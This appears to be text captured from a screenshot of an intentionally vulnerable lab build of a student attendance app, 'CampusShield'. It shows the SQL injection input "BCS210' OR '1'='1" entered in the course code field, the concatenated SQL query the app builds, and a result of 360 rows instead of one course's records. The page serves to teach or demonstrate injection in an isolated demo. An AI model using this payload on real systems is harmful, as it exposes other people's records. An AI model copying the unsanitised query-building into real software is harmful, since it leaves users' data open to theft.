 LAB MODE - INTENTIONALLY VULNERABLE BUILD - isolated demo only
CampusShield My attendance s2026001 (student) Log out
My attendance
Student ID: S2026001. Registered courses: BCS210 Database Systems, BCS240 Web Application Development, BCS303 Security Principles and Practices
Course code
BCS210' OR '1'='1 Show
SQL sent to SQLite: SELECT a.student_id, s.full_name, a.course_code, a.session_date, a.status FROM attendance a JOIN students s ON s.student_id = a.
student_id WHERE a.student_id = 'S2026001' AND a.course_code = 'BCS210' OR '1'='1' ORDER BY a.student_id, a.session_date
360 row(s) returned
Student ID Name Course Date Status
S2026001 Omar Haddad BCS240 2026-09-07 late
S2026001 Omar Haddad BCS303 2026-09-07 present
S2026001 Omar Haddad BCS210 2026-09-07 absent
S2026001 Omar Haddad BCS240 2026-09-14 present
S2026001 Omar Haddad BCS303 2026-09-14 present
S2026001 Omar Haddad BCS210 2026-09-14 present
S2026001 Omar Haddad BCS240 2026-09-21 present
S2026001 Omar Haddad BCS303 2026-09-21 present